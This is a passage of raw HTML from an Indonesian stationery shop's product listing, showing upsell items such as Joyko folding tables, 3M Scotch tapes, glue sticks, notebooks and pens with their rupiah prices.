loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Foldable&#x20;Table&#x20;FTB-101&#x20;&#x28;Beige,Blue,Pink&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-886 {
    width: 152px;
}
.product-image-container-886 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Foldable&#x20;Table&#x20;FTB-101&#x20;&#x28;Beige,Blue,Pink&#x29;&#x20;Meja&#x20;Lipat&#x20;Belajar" href="https://www.tokoatk.id/joyko-foldable-table-ftb-101-beige-blue-pink.html">Joyko Foldable Table FTB-101 (Beige,Blue,Pink) Meja Lipat Belajar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="886" data-price-box="product-id-886">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-886"  data-price-amount="111000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 111.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1807" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-math-set-and-ruler.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1807"><span class="product-image-wrapper"><!--mf_product_label_comment_1807--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-mathsetplus_vhqaigqpzqtmwcgu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;MS-82&#x20;&#x7C;&#x20;MS-87&#x20;&#x7C;&#x20;MS-412&#x20;&#x7C;&#x20;MS-413&#x20;Jangka&#x20;Math&#x20;Set&#x20;Lengkap&#x20;Penggaris&#x20;dan&#x20;Busur&#x20;Derajat&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1807 {
    width: 152px;
}
.product-image-container-1807 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Jangka&#x20;Math&#x20;Set&#x20;Lengkap&#x20;Penggaris&#x20;dan&#x20;Busur&#x20;Derajat&#x20;Joyko&#x20;MS-82&#x20;&#x7C;&#x20;MS-87&#x20;&#x7C;&#x20;MS-412&#x20;&#x7C;&#x20;MS-413" href="https://www.tokoatk.id/joyko-math-set-and-ruler.html">Jangka Math Set Lengkap Penggaris dan Busur Derajat Joyko MS-82 | MS-87 | MS-412 | MS-413</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1807" data-price-box="product-id-1807">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17900" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2052" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-clear-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2052"><span class="product-image-wrapper"><!--mf_product_label_comment_2052--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-cleartape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="toko&#x20;atk&#x20;kantor&#x20;&amp;&#x20;perlengkapan&#x20;sekolah&#x20;bina&#x20;mandiri&#x20;stationery&#x20;menjual&#x20;Berbagai&#x20;ukuran&#x20;Selotip&#x20;Transparan&#x20;&#x28;cellulose&#x20;tape&#x29;&#x20;3M&#x20;Scotch&#x20;Tape&#x20;12&#x20;mm&#x20;&#x2F;&#x20;18&#x20;mm&#x20;&#x2F;24&#x20;mm&#x20;type&#x20;Scotch&#x20;500&#x20;S&#x2F;M&#x2F;L,&#x20;Scotch&#x20;600,&#x20;Scotch&#x20;CAT&#x20;144&#x20;&#x2F;&#x20;144SS&#x20;dengan&#x20;panjang&#x20;36&#x20;yards&#x20;&#x28;33&#x20;meter&#x29;&#x20;dan"/></span></span>  <style>.product-image-container-2052 {
    width: 152px;
}
.product-image-container-2052 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Selotip&#x20;Transparan&#x20;3M&#x20;12&#x2F;18&#x2F;24&#x20;mm&#x20;Scotch&#x20;500&#x20;S&#x2F;M&#x2F;L,&#x20;Scotch&#x20;600,&#x20;CAT&#x20;144&#x20;&#x2F;&#x20;144SS" href="https://www.tokoatk.id/3m-scotch-clear-tape.html">Selotip Transparan 3M 12/18/24 mm Scotch 500 S/M/L, Scotch 600, CAT 144 / 144SS</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2052" data-price-box="product-id-2052">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8100" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_41" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-4011-outdoor-mounting-tape-1-inchx-60-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-41"><span class="product-image-wrapper"><!--mf_product_label_comment_41--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_4011_outdoor_mounting_tape_1_x_60.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;4011&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;1&#x20;inchx&#x20;60&#x20;inch&#x20;harga&#x20;normal&#x20;47500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-41 {
    width: 152px;
}
.product-image-container-41 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;4011&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;1&#x20;inchx&#x20;60&#x20;inch&#x20;Double&#x20;Tape&#x20;Spon&#x20;Kuat" href="https://www.tokoatk.id/3m-scotch-4011-outdoor-mounting-tape-1-inchx-60-inch.html">3M Scotch 4011 Outdoor Mounting Tape 1 inchx 60 inch Double Tape Spon Kuat</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="41" data-price-box="product-id-41">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-41"  data-price-amount="47500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 47.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-41"  data-price-amount="52500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 52.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_230" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/abc-battery-alkaline-9-volt.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-230"><span class="product-image-wrapper"><!--mf_product_label_comment_230--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_battery_alkaline_9_volt_6lr61.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Alkaline&#x20;Merk&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-230 {
    width: 152px;
}
.product-image-container-230 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Alkaline&#x20;9&#x20;Volt&#x20;6LR61" href="https://www.tokoatk.id/abc-battery-alkaline-9-volt.html">ABC Battery Baterai Alkaline 9 Volt 6LR61</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="230" data-price-box="product-id-230">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-230"  data-price-amount="40500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 40.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-230"  data-price-amount="46600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 46.600,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1753" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-acrylic-color-cat-tinta-lukis.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1753"><span class="product-image-wrapper"><!--mf_product_label_comment_1753--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-acryliccolor-1_04li5hwvoesemir7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;ACC-10ML-12C&#x2F;12MK-12C&#x2F;12ML-18C&#x2F;30ML&#x2F;75ML&#x20;Cat&#x20;Lukis&#x20;Akrilik&#x20;12&#x20;18&#x20;24&#x20;Warna&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1753 {
    width: 152px;
}
.product-image-container-1753 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tinta&#x20;Lukis&#x20;Akrilik&#x20;Joyko&#x20;ACC-10ML-12Color&#x20;ACC-12ML-12C-18C-24C&#x20;30ML&#x2F;75ML&#x20;" href="https://www.tokoatk.id/joyko-acrylic-color-cat-tinta-lukis.html">Tinta Lukis Akrilik Joyko ACC-10ML-12Color ACC-12ML-12C-18C-24C 30ML/75ML </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1753" data-price-box="product-id-1753">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="13800" data-price-type="" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1874" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-glue-stick.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1874"><span class="product-image-wrapper"><!--mf_product_label_comment_1874--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gluestick-1_6ptdoaxjnn4glr6p.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;GS-09&#x20;&#x7C;&#x20;GS-100&#x20;&#x7C;&#x20;GS-102&#x20;&#x7C;&#x20;GS-103&#x20;&#x7C;&#x20;GS-104&#x20;&#x7C;&#x20;GS-105&#x20;&#x7C;&#x20;GS-106&#x20;&#x7C;&#x20;GS-107&#x20;&#x7C;&#x20;GS-108&#x20;&#x7C;&#x20;GS-112&#x20;&#x7C;&#x20;GS-114&#x20;&#x7C;&#x20;GS-115&#x20;&#x7C;&#x20;GS-15&#x20;&#x7C;&#x20;GS-25&#x20;Lem&#x20;Kertas&#x20;Stick&#x20;Batangan&#x20;Glue&#x20;Stick&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1874 {
    width: 152px;
}
.product-image-container-1874 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lem&#x20;Kertas&#x20;Stick&#x20;Batangan&#x20;Glue&#x20;Stick&#x20;Joyko&#x20;GS-09&#x20;&#x7C;&#x20;GS-100&#x20;&#x7C;&#x20;GS-102&#x20;&#x7C;&#x20;GS-103&#x20;&#x7C;&#x20;GS-104&#x20;&#x7C;&#x20;GS-105&#x20;&#x7C;&#x20;GS-106&#x20;&#x7C;&#x20;GS-107&#x20;&#x7C;&#x20;GS-108&#x20;&#x7C;&#x20;GS-112&#x20;&#x7C;&#x20;GS-114&#x20;&#x7C;&#x20;GS-115&#x20;&#x7C;&#x20;GS-15&#x20;&#x7C;&#x20;GS-25" href="https://www.tokoatk.id/joyko-glue-stick.html">Lem Kertas Stick Batangan Glue Stick Joyko GS-09 | GS-100 | GS-102 | GS-103 | GS-104 | GS-105 | GS-106 | GS-107 | GS-108 | GS-112 | GS-114 | GS-115 | GS-15 | GS-25</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1874" data-price-box="product-id-1874">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_94" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-post-it-654-5uc-sticky-notes-ultra-76x76mm-500-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-94"><span class="product-image-wrapper"><!--mf_product_label_comment_94--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654-5uc_sticky_note_ultra_76x76mm_500_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;654-5UC&#x20;Sticky&#x20;Note&#x20;Ultra&#x20;76x76mm&#x20;500&#x20;Sheets&#x20;harga&#x20;65000&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-94 {
    width: 152px;
}
.product-image-container-94 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654-5UC&#x20;Sticky&#x20;Note&#x20;Ultra&#x20;76x76mm&#x20;500&#x20;Sheets" href="https://www.tokoatk.id/3m-post-it-654-5uc-sticky-notes-ultra-76x76mm-500-sheets.html">3M Post-it 654-5UC Sticky Note Ultra 76x76mm 500 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="94" data-price-box="product-id-94">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-94"  data-price-amount="65000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 65.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-94"  data-price-amount="74800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 74.800,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_283" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/bintang-obor-buku-kwarto-50-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-283"><span class="product-image-wrapper"><!--mf_product_label_comment_283--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_kwarto_50_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Kwarto&#x20;50&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-283 {
    width: 152px;
}
.product-image-container-283 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Kwarto&#x20;50&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.tokoatk.id/bintang-obor-buku-kwarto-50-lbr.html">Bintang Obor Buku Tulis Kwarto 50 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="283" data-price-box="product-id-283">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-283"  data-price-amount="6800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-283"  data-price-amount="8100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_986" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-glue-tape-gltp-777.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-986"><span class="product-image-wrapper"><!--mf_product_label_comment_986--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-tape-gltp-777_2yyrxsgerapl8kpc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Glue&#x20;Tape&#x20;GLTP-777&#x20;Lem&#x20;Pita&#x20;Rolling&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-986 {
    width: 152px;
}
.product-image-container-986 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Tape&#x20;GLTP-777&#x20;Lem&#x20;Pita&#x20;Rolling" href="https://www.tokoatk.id/joyko-glue-tape-gltp-777.html">Joyko Glue Tape GLTP-777 Lem Pita Rolling</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="986" data-price-box="product-id-986">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-986"  data-price-amount="12700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.700,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1816" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-pianica-alat-musik-tiup.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1816"><span class="product-image-wrapper"><!--mf_product_label_comment_1816--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-pianica_nf1kdaht7xitudvh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;PNC-20&#x20;&#x7C;&#x20;PNC-20S&#x20;&#x7C;&#x20;PNC-21&#x20;&#x7C;&#x20;PNC-21S&#x20;Alat&#x20;Musik&#x20;Tiup&#x20;Pianika&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1816 {
    width: 152px;
}
.product-image-container-1816 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Musik&#x20;Tiup&#x20;Pianika&#x20;Joyko&#x20;PNC-20&#x20;&#x7C;&#x20;PNC-20S&#x20;&#x7C;&#x20;PNC-21&#x20;&#x7C;&#x20;PNC-21S" href="https://www.tokoatk.id/joyko-pianica-alat-musik-tiup.html">Alat Musik Tiup Pianika Joyko PNC-20 | PNC-20S | PNC-21 | PNC-21S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1816" data-price-box="product-id-1816">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="185200" data-price-type="" class="price-wrapper " ><span class="price">IDR 185.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2055" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-double-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2055"><span class="product-image-wrapper"><!--mf_product_label_comment_2055--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-doubletape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Scotch&#x20;Double&#x20;tape&#x20;CAT&#x20;136,&#x20;CAT&#x20;200&#x20;S&#x2F;M&#x20;12mm&#x20;16mm&#x20;,&#x20;Scotch&#x20;R101&#x20;reusable&#x20;Mounting&#x20;Tape&#x20;Tersedia&#x20;di&#x20;supplier&#x20;alat&#x20;tulis&#x20;sekolah&#x20;dan&#x20;kantor&#x20;terdekat"/></span></span>  <style>.product-image-container-2055 {
    width: 152px;
}
.product-image-container-2055 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Selotip&#x20;Boalk&#x20;Balik&#x20;3M&#x20;Scotch&#x20;Double&#x20;tape&#x20;CAT&#x20;136,&#x20;CAT&#x20;200&#x20;S&#x2F;M&#x20;12mm&#x20;16mm&#x20;,&#x20;Scotch&#x20;R101&#x20;reusable&#x20;Mounting&#x20;Tape&#x20;Tempel&#x20;Berkali&#x20;kali" href="https://www.tokoatk.id/3m-scotch-double-tape.html">Selotip Boalk Balik 3M Scotch Double tape CAT 136, CAT 200 S/M 12mm 16mm , Scotch R101 reusable Mounting Tape Tempel Berkali kali</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2055" data-price-box="product-id-2055">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="0" data-price-type="" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_46" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-600-transparent-tape-0-75-inchx-1296-inch-36y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-46"><span class="product-image-wrapper"><!--mf_product_label_comment_46--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_600_transparent_tape_3_4_x_1296___36y_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;600&#x20;Transparent&#x20;tape&#x20;3&#x2F;4&#x20;inchx&#x20;1296&#x20;inch&#x20;&#x28;36y&#x29;&#x20;harga&#x20;normal&#x20;24500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-46 {
    width: 152px;
}
.product-image-container-46 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;600&#x20;Transparent&#x20;tape&#x20;3&#x2F;4&#x20;inchx&#x20;1296&#x20;inch&#x20;&#x28;36y&#x29;&#x20;Cellotape&#x20;Transparan" href="https://www.tokoatk.id/3m-scotch-600-transparent-tape-0-75-inchx-1296-inch-36y.html">3M Scotch 600 Transparent tape 3/4 inchx 1296 inch (36y) Cellotape Transparan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="46" data-price-box="product-id-46">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-46"  data-price-amount="24500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 24.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-46"  data-price-amount="27500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 27.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_240" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/bintang-obor-buku-baster-200-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-240"><span class="product-image-wrapper"><!--mf_product_label_comment_240--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_baster_200_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Baster&#x20;200&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-240 {
    width: 152px;
}
.product-image-container-240 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Baster&#x20;200&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.tokoatk.id/bintang-obor-buku-baster-200-lbr.html">Bintang Obor Buku Tulis Baster 200 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="240" data-price-box="product-id-240">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-240"  data-price-amount="27300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 27.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-240"  data-price-amount="32300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 32.300,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1758" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-ballpens.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1758"><span class="product-image-wrapper"><!--mf_product_label_comment_1758--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ballpen-1_ziz4mhiflgkbe0ll.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Ballpen&#x20;&#x2F;&#x20;Pulpen&#x20;&#x2F;&#x20;Pena&#x20;Joyko&#x20;untuk&#x20;Menulis&#x20;di&#x20;buku&#x20;dan&#x20;kertas&#x20;di&#x20;toko&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-1758 {
    width: 152px;
}
.product-image-container-1758 span.product-image-wrapper {
    padding-bottom: 125%;
